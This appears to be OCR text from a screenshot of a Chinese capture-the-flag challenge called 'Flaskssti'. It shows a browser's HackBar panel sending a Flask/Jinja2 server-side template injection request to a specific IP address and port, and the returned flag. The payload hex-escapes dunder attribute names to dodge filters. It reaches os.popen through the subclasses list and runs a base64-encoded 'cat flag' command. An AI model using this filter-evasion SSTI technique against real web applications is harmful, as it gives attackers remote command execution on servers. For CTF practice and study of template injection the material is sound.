 Flaskssti
124.220.165.133:9905/?search={{[]["\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"]["\x5f\x5f\x62\x61\x73\x65\x5f\x5f"]["\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5
哔哩哔哩 (゜-゜)つロ ... 信安平台 工具 信息收集 github za
Flaskssti
You searched for:
henu{let_sunhanling_make_you_happy~~~}
Here is your result
[]
查看器 控制台 HackBar 调试器 网络 样式编辑器 内存 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://124.220.165.133:9905/?search={{[][%22\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f%22][%22\x5f\x5f\x62\x61\x73\x65\x5f\x5f%22][%22\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f%22]()[71][%22\x5f\x5f\x69\x6e\x69\x74\x5f\x5f%22]
[%22\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f%22]['b3M='.decode('base64')][%22\x70\x6f\x70\x65\x6e%22]('Y2F0IGZsYWc='.decode('base64'))[%22\x72\x65\x61\x64%22]()}}
Post data Referer User Agent Cookies Clear All
T
英 拼 19:30
2023/1/13